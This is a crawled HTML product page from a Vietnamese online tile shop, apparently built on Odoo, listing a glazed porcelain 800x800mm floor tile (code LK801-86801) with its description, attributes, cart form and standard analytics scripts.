

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/shop/lk801-86801-gach-lat-nen-kt-800x800mm-ma-lk801-86801-7197
body_size: 19573
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(7197,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch lát nền KT 800x800mm mã LK801-86801"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/shop/lk801-86801-gach-lat-nen-kt-800x800mm-ma-lk801-86801-7197"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/product.template/7197/image_1024?unique=a6be4f9"/>
                        <meta property="og:description" content="Gạch 800x800mm là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch khổ lớn 800x800mm thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc."/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch lát nền KT 800x800mm mã LK801-86801"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/product.template/7197/image_1024?unique=a6be4f9"/>
                    <meta name="twitter:description" content="Gạch 800x800mm là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch khổ lớn 800x800mm thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc."/>
        <link rel="canonical" href="https://daisantiles.vn/shop/lk801-86801-gach-lat-nen-kt-800x800mm-ma-lk801-86801-7197"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch lát nền KT 800x800mm mã LK801-86801 | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109644-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "f481c6414b23df693e50b7b6c79c3d9f88fb5479o1800348114",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/7197/image_128" alt="Gạch lát nền KT 800x800mm mã LK801-86801" loading="lazy"/>
                </a>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Cửa hàng</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch lát nền KT 800x800mm mã LK801-86801</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/8807-lk820-gach-lat-nen-kt-800x800mm-ma-8807-lk820-7196">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/7196/image_128" alt="Gạch lát nền KT 800x800mm mã 8807-LK820" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch lát nền KT 800x800mm mã 8807-LK820
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Quay về sản phẩm" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/8803-gach-lat-nen-kt-800x800mm-ma-8803-7198">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/7198/image_128" alt="Gạch lát nền KT 800x800mm mã 8803" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch lát nền KT 800x800mm mã 8803
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS" contenteditable="true">
    </div>
  <section id="product_detail" class="container mt-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 7357, &#34;item_name&#34;: &#34;[LK801-86801] G\u1ea1ch l\u00e1t n\u1ec1n KT 800x800mm m\u00e3 LK801-86801&#34;, &#34;item_category&#34;: &#34;G\u1ea1ch \u1ed1p l\u00e1t&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 270000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
  <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel o_carousel_product_left_indicators d-flex pb-1" data-ride="carousel" data-interval="0">
        <div class="o_carousel_product_indicators ">
        </div>
        <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
      <div class="carousel-inner h-100">
          <div class="carousel-item h-100 active">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/7357/image_1024/%5BLK801-86801%5D%20G%E1%BA%A1ch%20l%C3%A1t%20n%E1%BB%81n%20KT%20800x800mm%20m%C3%A3%20LK801-86801?unique=d177b73" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch lát nền KT 800x800mm mã LK801-86801" data-zoom="1" data-zoom-image="/web/image/product.product/7357/image_1920/%5BLK801-86801%5D%20G%E1%BA%A1ch%20l%C3%A1t%20n%E1%BB%81n%20KT%20800x800mm%20m%C3%A3%20LK801-86801?unique=d177b73" loading="lazy"/></div>
            </div>
            </div>
      </div>
    </div>
  </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch lát nền KT 800x800mm mã LK801-86801</h1>
            <span itemprop="url" style="display:none;">https://daisantiles.vn/shop/lk801-86801-gach-lat-nen-kt-800x800mm-ma-lk801-86801-7197</span>
            <span itemprop="image" style="display:none;">https://daisantiles.vn/web/image/product.template/7197/image_1920?unique=a6be4f9</span>
              <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ml-1">
                    (0 nhận xét)
                </small>
        </div>
              </a>
            <p data-oe-type="html" data-oe-expression="product.description_sale" class="text-muted my-2">Gạch 800x800mm là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch khổ lớn 800x800mm thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc.</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="f481c6414b23df693e50b7b6c79c3d9f88fb5479o1800348114"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div class="h3">
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="7357"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="7197"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="1937"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;3589&#34;: [], &#34;3590&#34;: [], &#34;3591&#34;: [], &#34;3592&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;3589&#34;: &#34;Xu\u1ea5t x\u1ee9: Trung Qu\u1ed1c&#34;, &#34;3590&#34;: &#34;K\u00edch th\u01b0\u1edbc: 800x800mm&#34;, &#34;3591&#34;: &#34;Men: B\u00f3ng&#34;, &#34;3592&#34;: &#34;Ch\u1ea5t li\u1ec7u g\u1ea1ch: Porcelain&#34;}}">
                <li data-attribute_id="6" data-attribute_name="Xuất xứ" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Xuất xứ</h6>
            </div>
                        <ul data-attribute_id="6" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3170" value="3589" data-value_id="3589" data-value_name="Trung Quốc" data-attribute_name="Xuất xứ"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Trung Quốc</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="7" data-attribute_name="Kích thước" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước</h6>
            </div>
                        <ul data-attribute_id="7" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3171" value="3590" data-value_id="3590" data-value_name="800x800mm" data-attribute_name="Kích thước"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>800x800mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="8" data-attribute_name="Men" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Men</h6>
            </div>
                        <ul data-attribute_id="8" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3172" value="3591" data-value_id="3591" data-value_name="Bóng" data-attribute_name="Men"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Bóng</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="25" data-attribute_name="Chất liệu gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu gạch</h6>
            </div>
                        <ul data-attribute_id="25" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-3173" value="3592" data-value_id="3592" data-value_name="Porcelain" data-attribute_name="Chất liệu gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Porcelain</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm giỏ hàng
            </a>
    <a role="button" class="btn btn-primary-soft btn-lg o_we_buy_now mt-3 mt-md-0 d-block d-md-inline-block w-md-auto ml-0 ml-md-2" href="#"><i class="dri dri-bolt"></i> Mua ngay
            </a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="So sánh" data-action="o_comparelist" data-product-product-id="7357">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="7197" data-product-product-id="7357">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class=""/>
      <section class="container mb-4">
        <div id="seller_info">
          <h6 class="mb-3">Nhà phân phối</h6>
          <div class="d-flex" id="selle_pic_name_add">
            <div class="mr-3">
                <a itemprop="url" target="_blank" href="/seller/profile/daisantiles">
                    <div title="Seller" style="background-image: url(&#39;/web/image/res.partner/5138/profile_image&#39;);height: 80px;width: 80px;border-radius: 4px;background-size: cover;" alt="Daisantiles HN"></div>
                </a>
            </div>
            <div class="flex-grow-1">
              <div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
                <div class="mt4">
                  <span class="">
                    <a itemprop="name" target="_blank" href="/seller/profile/daisantiles">Daisantiles HN</a>
                  </span>
                </div>
                  <span class="" style="display:inline-flex;" title="Average Review">
                    <input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
                    <span style="padding: 7px;">( 0 / 5 )</span>
